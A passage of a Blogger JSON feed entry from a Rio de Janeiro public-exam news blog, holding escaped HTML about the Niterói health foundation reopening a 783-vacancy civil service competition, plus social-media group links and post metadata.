27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});